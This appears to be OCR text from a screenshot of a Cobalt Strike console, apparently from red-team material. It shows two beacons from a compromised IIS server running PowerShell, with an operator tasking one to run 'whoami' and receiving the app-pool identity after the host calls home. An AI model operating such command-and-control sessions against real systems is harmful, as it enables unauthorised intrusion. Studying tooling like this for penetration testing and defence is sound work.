 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.2.111 http-ip DefaultAppPool SRV powershell.exe 11384 x86 85ms
192.168.2.111 http-ip DefaultAppPool -SRV powershell.exe 12032 x86 120ms
Event Log X Sites X Beacon 192.168.2.111@12032 X Beacon 192.168.2.111@11384 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
iis apppool\defaultapppool
渗透攻击红队